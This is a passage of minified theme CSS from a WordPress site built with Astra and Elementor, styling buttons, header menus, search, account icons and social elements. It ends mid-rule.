.wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ededed;background-color:rgba(0,0,0,0.8);border-color:rgba(172,143,104,0);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#cfb899;background-color:#cfb899;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:rgba(255,255,255,0);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;font-family:inherit;font-weight:600;font-size:12px;font-size:0.75rem;line-height:1em;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#ab8e66;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ededed;background-color:#ab8e66;border-color:rgba(172,143,104,0);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{font-size:11px;font-size:0.6875rem;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:normal;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;} .ast-desktop .review-count{margin-left:-40px;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:rgba(255,255,255,0);background-color:#000000;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ededed;background-color:rgba(0,0,0,0.8);border-color:rgba(172,143,104,0);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:600;font-size:12px;font-size:0.75rem;line-height:1em;text-transform:capitalize;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.75rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ededed;background-color:rgba(0,0,0,0.8);border-color:rgba(172,143,104,0);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:rgba(255,255,255,0);background-color:#000000;color:#ffffff;font-family:inherit;font-weight:600;line-height:1em;text-transform:capitalize;letter-spacing:2px;font-size:12px;font-size:0.75rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:11px;font-size:0.6875rem;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:rgba(255,255,255,0);background-color:#000000;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;font-family:inherit;font-weight:600;font-size:12px;font-size:0.75rem;line-height:1em;text-transform:capitalize;letter-spacing:2px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ededed;background-color:rgba(0,0,0,0.8);border-color:rgba(172,143,104,0);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{font-size:11px;font-size:0.6875rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:11px;font-size:0.6875rem;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#ffffff;background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.widget-title{font-size:21px;font-size:1.4rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:15px;font-size:0.9375rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:0.9375rem;}.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:28px;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:13px;font-size:0.8125rem;}.astra-logo-svg{width:275px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:275px;width:275px;}}@media (max-width:544px){.widget-title{font-size:20px;font-size:1.4285714285714rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:14px;font-size:0.875rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:14px;font-size:0.875rem;}.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:28px;}h2,.entry-content h2{font-size:28px;}h3,.entry-content h3{font-size:24px;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:12px;font-size:0.75rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:150px;width:150px;}.astra-logo-svg{width:150px;}.astra-logo-svg:not(.sticky-custom-logo .astra-logo-svg,.transparent-custom-logo .astra-logo-svg,.advanced-header-logo .astra-logo-svg){height:20px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#cfb899;--ast-global-color-1:#e5d0b5;--ast-global-color-2:#7a7a7a;--ast-global-color-3:#9a9a9a;--ast-global-color-4:#1e1e1e;--ast-global-color-5:#221f1f;--ast-global-color-6:#c0c0c0;--ast-global-color-7:#000000;--ast-global-color-8:#b7b7b7;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-layout-element .ast-site-identity{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:900;text-transform:capitalize;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:14px;font-size:0.875rem;color:#646467;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#646467;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#aeaeae;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#aeaeae;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#cfb899;border-style:solid;width:1920px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.ast-builder-menu-1 .sub-menu .sub-menu{top:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:23px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 23px + 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#646467;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#646467;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:#aeaeae;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#aeaeae;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#646467;}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:#646467;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:#aeaeae;}.ast-builder-menu-1 .menu-item.current-menu-item> .ast-menu-toggle{color:#aeaeae;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-menu-2{font-family:inherit;font-weight:inherit;}.ast-builder-menu-2 .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#cfb899;border-style:solid;}.ast-builder-menu-2 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-2 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-1 .ast-builder-html-element{color:#efebe0;font-size:15px;font-size:0.9375rem;}@media (max-width:544px){.ast-header-html-1 .ast-builder-html-element{font-size:10px;font-size:0.625rem;}}.ast-header-html-1{font-size:15px;font-size:0.9375rem;}@media (max-width:544px){.ast-header-html-1{font-size:10px;font-size:0.625rem;}}.ast-header-html-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-1{display:flex;}}.ast-header-html-2 .ast-builder-html-element{color:#ffffff;font-size:15px;font-size:0.9375rem;}@media (max-width:544px){.ast-header-html-2 .ast-builder-html-element{font-size:12px;font-size:0.75rem;}}.ast-header-html-2{font-size:15px;font-size:0.9375rem;}@media (max-width:544px){.ast-header-html-2{font-size:12px;font-size:0.75rem;}}.ast-header-html-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-2{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid #e7e7e7;line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{color:#a1907d;font-size:18px;}.ast-header-search .search-field::placeholder,.ast-header-search .ast-icon{color:#a1907d;}.ast-hfb-header .site-header-section > .ast-header-search,.ast-hfb-header .ast-header-search{margin-right:16px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}.ast-hfb-header .site-header-section > .ast-header-search,.ast-hfb-header .ast-header-search{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.ast-header-account-type-icon{-js-display:inline-flex;display:inline-flex;align-self:center;vertical-align:middle;}.ast-header-account-type-avatar .avatar{display:inline;border-radius:100%;max-width:100%;}.as.site-header-focus-item.ast-header-account:hover > .customize-partial-edit-shortcut{opacity:0;}.site-header-focus-item.ast-header-account:hover > * > .customize-partial-edit-shortcut{opacity:1;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:#a1907d;}.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:#a1907d;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:32px;}.ast-header-account-wrap{margin-right:16px;}@media (max-width:921px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}@media (max-width:544px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}.ast-header-account-wrap{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element 